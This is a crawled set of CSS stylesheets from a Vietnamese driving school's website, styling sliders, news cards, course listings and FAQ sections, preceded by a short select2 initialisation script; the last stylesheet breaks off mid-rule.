<script>
  $( function() {
    $('.review__container .input__box select').select2();
  })
</script>


</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/main.css
body_size: 2420
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}

.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.slide-mains {
  position: relative;
  z-index: 100;
  border-bottom: solid 30px #d39a42;
  height: 62%;
}

.slide-mains .swiper-pagination {
  bottom: 10px;
  left: 0px;
  right: 0px;
  margin: 0px auto;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: none;
}

.slide-mains .swiper-pagination .swiper-pagination-bullet {
  margin: 0px !important;
  width: 10px;
  height: 10px;
  border-radius: 2px;
  border: solid 1px #ffffff;
  background-color: transparent;
  opacity: 1;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  position: relative;
}

.slide-mains .swiper-pagination .swiper-pagination-bullet:not(:last-child) {
  margin-right: 10px !important;
}

.slide-mains .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #ffffff;
}

.slide-mains .swiper-button-prev,
.slide-mains .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}

.slide-mains .group-btns__showss {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
}

.slide-mains .group-btns__showss .showss-button-prev,
.slide-mains .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 0px;
  padding: 0px;
  font-size: 40px;
  color: #ffffff;
}

.slide-mains .group-btns__showss .showss-button-prev:hover,
.slide-mains .group-btns__showss .showss-button-prev:focus,
.slide-mains .group-btns__showss .showss-button-next:hover,
.slide-mains .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  color: #ffffff;
}

.slide-mains .group-btns__showss .showss-button-prev {
  left: 30px;
}

.slide-mains .group-btns__showss .showss-button-next {
  right: 30px;
}

.items-banner__mains a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 28%;
}

.items-banner__mains a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.news-mains {
  background-color: #f4f4f4;
  padding-top: 30px;
  padding-bottom: 60px;
}

.items-news__mains {
  background-color: #ffffff;
  padding: 10px;
  border-radius: 5px;
  font-size: 10px;
  border: solid 1px #d0d2d3;
}

.items-news__mains .btn-oranges__alls {
  min-height: 20px;
}

.items-news__mains .tops-news__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.items-news__mains .names-infos__news {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.items-news__mains .logo-news__mains {
  width: 40px;
  height: 40px;
  margin-right: 5px;
  border-radius: 50%;
  overflow: hidden;
}

.items-news__mains .logo-news__mains img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.items-news__mains .names-news__mains {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: bold;
}

.items-news__mains .infos-news__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.items-news__mains .infos-news__items li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 8px;
  color: #a6a7aa;
}

.items-news__mains .infos-news__items li:not(:last-child) {
  margin-right: 20px;
}

.items-news__mains .infos-news__items li img {
  width: 7px;
  height: 7px;
  min-width: 7px;
  -o-object-fit: scale-down;
  object-fit: scale-down;
  margin-right: 5px;
}

.items-news__mains .img-news__mains {
  max-width: 95%;
  margin-left: auto;
  margin-right: auto;
}

.items-news__mains .img-news__mains>a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 54%;
  overflow: hidden;
  border-radius: 5px;
}

.items-news__mains .img-news__mains>a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.items-news__mains .btn-oranges__alls {
  margin-right: auto;
  margin-left: auto;
}

.slide-news__mains {
  position: relative;
}

.slide-news__mains .swiper-button-prev,
.slide-news__mains .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}

.slide-news__mains .group-btns__showss,
.gutter-50 .group-btns__showss {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
}

.slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next,
.educate-educations .gutter-50 .group-btns__showss .showss-button-prev,
.educate-educations .gutter-50 .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 0px;
  padding: 0px;
  font-size: 40px;
  color: #000000;
}

.slide-news__mains .group-btns__showss .showss-button-prev:hover,
.slide-news__mains .group-btns__showss .showss-button-prev:focus,
.slide-news__mains .group-btns__showss .showss-button-next:hover,
.slide-news__mains .group-btns__showss .showss-button-next:focus,
.educate-educations .group-btns__showss .showss-button-prev:hover,
.educate-educations .group-btns__showss .showss-button-prev:focus,
.educate-educations .group-btns__showss .showss-button-next:hover,
.educate-educations .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.slide-news__mains .group-btns__showss .showss-button-prev {
  left: -30px;
}

.slide-news__mains .group-btns__showss .showss-button-next {
  right: -30px;
}

.featured-sevice__mains {
  padding-top: 70px;
  padding-bottom: 60px;
  position: relative;
}

.featured-sevice__mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
}

.infos-featured__sevice {
  position: relative;
}

.infos-featured__sevice .center-featured__sevices {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  top: 0px;
  width: 180px;
  margin: auto;
}

.infos-featured__sevice .center-featured__sevices img {
  width: 100%;
  height: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}

.groups-featured__sevices {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 8%;
  padding-right: 8%;
}

.groups-featured__sevices .items-featured__sevices {
  width: 50%;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) {
  padding-right: 105px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) .img-items__sevices {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 20px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 1) .intros-featured__sevices {
  text-align: right;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 2) {
  padding-left: 105px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(2n + 2) .img-items__sevices {
  margin-right: 20px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(6n + 3) .img-items__sevices {
  margin-right: 20px;
}

.groups-featured__sevices .items-featured__sevices:nth-child(6n + 4) .img-items__sevices {
  margin-left: 20px;
}

.items-featured__sevices {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.items-featured__sevices:hover,
.items-featured__sevices:focus {
  background-color: #f1f1f1;
}

.items-featured__sevices img {
  width: 35px;
  height: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}

.items-featured__sevices .intros-featured__sevices {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.educate-mains {
  padding-top: 60px;
  padding-bottom: 55px;
  background-color: #f4f4f4;
  position: relative;
}

.educate-mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.items-educate__main {
  position: relative;
  padding-top: 110%;
  height: 1px;
  width: 100%;
  background: url(../images/bg-items-educate.png) no-repeat center;
  background-size: 90% 100%;
}

.items-educate__main:hover,
.items-educate__main:focus {
  background: url(../images/bg-items-educate-hover.png) no-repeat center;
  background-size: 100% 100%;
}

.items-educate__main:hover .content-educate__main,
.items-educate__main:focus .content-educate__main {
  color: #ffffff !important;
}

.items-educate__main:hover .content-educate__main .titles-educate__mains:after,
.items-educate__main:focus .content-educate__main .titles-educate__mains:after {
  background-color: #ffffff;
}

.items-educate__main:hover .content-educate__main img,
.items-educate__main:focus .content-educate__main img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.items-educate__main .content-educate__main {
  position: absolute;
  left: 0px;
  right: 0px;
  margin-left: auto;
  margin-right: auto;
  top: 15%;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  z-index: 10;
  padding-left: 40px;
  padding-right: 40px;
}

.items-educate__main .content-educate__main p {
  font-size: 12px;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3 !important;
  overflow: hidden;
  max-height: 100% !important;
}

.items-educate__main .content-educate__main img {
  height: 50px;
  width: auto;
  margin-bottom: 5px;
  z-index: 100;
}

.items-educate__main .content-educate__main .titles-educate__mains {
  text-align: center;
  position: relative;
  padding-bottom: 25px;
  margin-bottom: 25px;
}

.items-educate__main .content-educate__main .titles-educate__mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 2px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  background-color: #d39a42;
}

.course-opens__mains {
  padding-top: 65px;
  padding-bottom: 40px;
  position: relative;
}

.course-opens__mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
}

.course-opens__mains .row {
  max-width: 90%;
  margin-left: auto;
  margin-right: auto;
}

.items-course__opens {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  overflow: hidden;
  border: solid 1px #9e9e9f;
  text-align: center;
  -webkit-box-shadow: 1px 0px 0px 0.5px rgba(0, 0, 0, 0.6);
  box-shadow: 1px 0px 0px 0.5px rgba(0, 0, 0, 0.6);
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.items-course__opens .titles-course__opens {
  background-color: #d39a42;
  color: #ffffff;
  padding: 15px 10px;
}

.items-course__opens .price-course__opens {
  border: dashed 2px #585858;
  padding: 5px 5px;
  border-radius: 10px;
  color: #ec1c24;
  font-size: 24px;
}

.items-course__opens .intros-course__opens {
  padding: 20px 15px;
}

.items-course__opens .list-course__opens li {
  font-weight: bold;
}

.items-course__opens .list-course__opens li:not(:last-child) {
  margin-bottom: 15px;
}

.items-course__opens .btn-oranges__alls {
  width: 100%;
  border-radius: 0px;
  min-height: 35px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}

.items-question__mains {
  border: solid 1px #d39a42;
  background-color: #ffffff;
}

.items-question__mains:not(:last-child) {
  margin-bottom: 20px;
}

.items-question__mains .titles-btn__mains {
  background-color: #d39a42;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #ffffff;
  cursor: pointer;
}

.items-question__mains .titles-btn__mains:before {
  content: "-";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  width: 20px;
  height: 20px;
  min-width: 20px;
  background: url(../images/before-items-question-mains.svg) no-repeat center;
  background-size: 100% 100%;
  margin-right: 10px;
  color: #d39a42;
}

.items-question__mains .intros-question__mains {
  padding: 15px 30px;
  display: none;
}

.items-question__mains .intros-question__mains .list-question__alls {
  padding-left: 50px;
  list-style: disc;
}

.items-question__mains .intros-question__mains .list-question__alls li {
  padding: 15px 10px;
  border: solid 1px #efefef;
}

.items-question__mains .intros-question__mains .list-question__alls li:not(:last-child) {
  border-bottom: 0px;
}

.question-mains {
  padding-top: 120px;
  padding-bottom: 100px;
  background-color: #f4f4f4;
  position: relative;
}

.question-mains .row {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.question-mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.auditions-mains img {
  width: 100%;
}

.auditions-mains .intros-auditions__mains {
  background-color: #d39a42;
  padding: 15px 30px;
  padding-right: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #ffffff;
}

.auditions-mains .intros-auditions__mains .titles-bold__alls {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.auditions-mains .btn-white__trans {
  margin-left: 50px;
  text-transform: uppercase;
  font-weight: bold;
}

.photo-mains {
  padding-top: 50px;
  padding-bottom: 50px;
  position: relative;
}

.tag-photo__mains {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
}

.tag-photo__mains li:not(:last-child) {
  margin-right: 50px;
}

.tag-photo__mains li a:hover,
.tag-photo__mains li a:focus {
  color: #d39a42;
}

.tag-photo__mains li .active {
  color: #d39a42;
}

.content-photo-mains {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.items-photo__mains {
  margin-bottom: 24px;
}

.items-photo__mains:hover img,
.items-photo__mains:focus img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.items-photo__mains>a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 60%;
  border-radius: 15px;
  overflow: hidden;
}

.items-photo__mains>a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.slide-feedback__mains {
  position: relative;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}

.slide-feedback__mains .swiper-button-prev,
.slide-feedback__mains .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}

.slide-feedback__mains .group-btns__showss {
  position: absolute;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-35px);
  transform: translateY(-35px);
  display: none;
}

.slide-feedback__mains .group-btns__showss .showss-button-prev,
.slide-feedback__mains .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 30px;
  height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 0px;
  padding: 0px;
  font-size: 60px;
  color: #ffffff;
}

.slide-feedback__mains .group-btns__showss .showss-button-prev:hover,
.slide-feedback__mains .group-btns__showss .showss-button-prev:focus,
.slide-feedback__mains .group-btns__showss .showss-button-next:hover,
.slide-feedback__mains .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  color: #d39a42;
}

.slide-feedback__mains .group-btns__showss .showss-button-prev {
  left: 0px;
}

.slide-feedback__mains .group-btns__showss .showss-button-next {
  right: 0px;
}

.customer-mains {
  padding-top: 50px;
  padding-bottom: 50px;
  position: relative;
  background: url(../images/img-news-mains-1.jpg) no-repeat center;
  background-size: cover;
}

.customer-mains:before {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 5;
}

.customer-mains:after {
  content: "";
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 570px;
  height: 40px;
  left: 0px;
  right: 0px;
  top: 0px;
  z-index: 10;
  margin-left: auto;
  margin-right: auto;
  background: url(../images/before-box-alls-1.png) no-repeat center;
  background-size: 100% 100%;
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.customer-mains .slide-feedback__mains {
  z-index: 15;
  padding-left: 50px;
  padding-right: 50px;
}

.items-feedback__mains {
  text-align: center;
  color: #ffffff;
}

.items-feedback__mains .img-customers__feedback img {
  height: 80px;
  width: auto;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}

.items-feedback__mains .infos-customers__feedback {
  position: relative;
  margin-top: 25px;
  padding-top: 25px;
}

.items-feedback__mains .infos-customers__feedback .titles-bold__alls {
  -webkit-transition: all 0.1s;
  transition: all 0.1s;
  font-size: 14px;
}

.items-feedback__mains .infos-customers__feedback .titles-bold__alls:hover,
.items-feedback__mains .infos-customers__feedback .titles-bold__alls:focus {
  color: #d39a42;
}

.items-feedback__mains .infos-customers__feedback:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  margin: auto;
  width: 210px;
  height: 3px;
  background-color: #d39a42;
  border-radius: 100%;
}

.menu-danh-muc-container ul li {
  position: relative;
}

.menu-danh-muc-container ul li:hover>ul,
.menu-danh-muc-container ul li:focus>ul {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.menu-danh-muc-container ul li ul {
  position: absolute;
  width: 230px;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  background-color: #ffffff;
  top: 0px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.menu-danh-muc-container ul li ul li:not(:last-child) {
  border-bottom: solid 1px #ebebeb;
}

.menu-danh-muc-container ul li ul li a {
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.menu-danh-muc-container ul li ul li a:hover,
.menu-danh-muc-container ul li ul li a:focus {
  background-color: #3aa1ca;
  color: #ffffff;
}

.map-pages__alls {
  max-width: 760px;
  margin-left: auto;
  margin-right: auto;
}

.map-pages__alls .title-mains__alls p {
  color: #000000;
}

.map-pages__alls .map-in__alls {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 36%;
}

.map-pages__alls .map-in__alls iframe {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/gioi-thieu.css
body_size: 85
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.parameter-abouts {
  position: relative;
  background: url(../images/bg-parameter-abouts.png) no-repeat center;
  background-size: cover;
  padding: 50px 0px;
}
.parameter-abouts .container {
  position: relative;
  z-index: 10;
}

.items-parameter__abouts {
  text-align: center;
  color: #FFFFFF;
}
.items-parameter__abouts img {
  height: 40px;
  width: auto;
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin-bottom: 10px;
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}
.items-parameter__abouts .number-parameter__abouts {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: 10px;
  color: #FFFFFF;
  font-size: 32px;
}
.items-parameter__abouts .number-parameter__abouts:after {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin-left: auto;
  margin-right: auto;
  width: 30px;
  height: 1px;
  background-color: #FFFFFF;
}

.photo-abouts:after {
  display: none;
}
.photo-abouts .items-photo__mains > a {
  border-radius: 5px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/tin-tuc.css
body_size: 724
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.items-new__hots .img-news__hots > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 45%;
}
.items-new__hots .img-news__hots > a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.items-new__hots .intros-news__hots {
  color: #58595B;
}

.days-ups__news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.days-ups__news li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1;
  color: #A6A8AB;
}
.days-ups__news li:not(:last-child) {
  margin-right: 20px;
}
.days-ups__news li img {
  height: 15px;
  -o-object-fit: scale-down;
     object-fit: scale-down;
  margin-right: 5px;
  margin-top: -2px;
}

.names-news__pages {
  display: -ms-flexbox;
  display: flex;
  color: #000000;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2 !important;
  overflow: hidden;
  max-height: 100% !important;
}
.names-news__pages:hover, .names-news__pages:focus {
  color: #d39a42;
}

.items-newss__smalls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.items-newss__smalls:not(:last-child) {
  margin-bottom: 40px;
}
.items-newss__smalls .img-pages__smalls {
  width: 95px;
  margin-right: 15px;
}
.items-newss__smalls .img-pages__smalls > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 80%;
}
.items-newss__smalls .img-pages__smalls > a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.items-newss__smalls .intros-news__small {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
}

.items-new__pages .img-news__pages > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 68%;
}
.items-new__pages .img-news__pages > a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.items-new__pages .intros-news__pages {
  color: #58595B;
}
.items-new__pages .intros-news__pages .days-ups__news li img {
  width: auto;
  height: 10px;
}

.see-more__news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 10px;
  color: #6D6E70;
  margin-top: 5px;
}
.see-more__news:hover, .see-more__news:focus {
  color: #d39a42;
}
.see-more__news i {
  margin-left: 5px;
}

.box-list__hots .items-new__hots:not(:last-child) {
  margin-bottom: 40px;
}
.box-list__hots .items-new__hots:first-child .see-more__news {
  display: none;
}
.box-list__hots .items-new__hots:nth-child(n+2) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots {
  width: 265px;
  margin-right: 25px;
  margin-bottom: 0px;
}
.box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots > a {
  padding-top: 72%;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots .days-ups__news {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots p {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3 !important;
  overflow: hidden;
  max-height: 100% !important;
}
.box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots .see-more__news {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}
.box-list__hots .items-new__hots .see-more__news {
  font-size: 14px;
}

.group-news__sidebars:not(:last-child) {
  margin-bottom: 40px;
}
.group-news__sidebars .title-bg__alls {
  margin-left: auto;
  margin-right: auto;
}

.bottom-news__details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.tags-news__details {
  color: #939393;
}

.list-tags__news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.list-tags__news li:not(:last-child) {
  margin-right: 10px;
}
.list-tags__news li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 3px;
  border: solid 1px #BBBDBF;
  font-size: 14px;
}
.list-tags__news li a:hover, .list-tags__news li a:focus {
  background-color: #d39a42;
  border: solid 1px #d39a42;
  color: #FFFFFF;
}

.apps-news__details {
  text-align: right;
}
.apps-news__details ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.apps-news__details ul li:not(:last-child) {
  margin-right: 20px;
}
.apps-news__details ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 1000px;
  color: #FFFFFF;
  background-color: #d39a42;
  font-size: 15px;
}
.apps-news__details ul li a:hover, .apps-news__details ul li a:focus {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/truong-lai-dao-tao.css
body_size: 493
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.educate-educations:after {
  display: none;
}

.items-question__pages {
  border: solid 1px #d39a42;
  background-color: #FFFFFF;
}
.items-question__pages:not(:last-child) {
  margin-bottom: 25px;
}
.items-question__pages .titles-btn__pages {
  background-color: #d39a42;
  padding: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
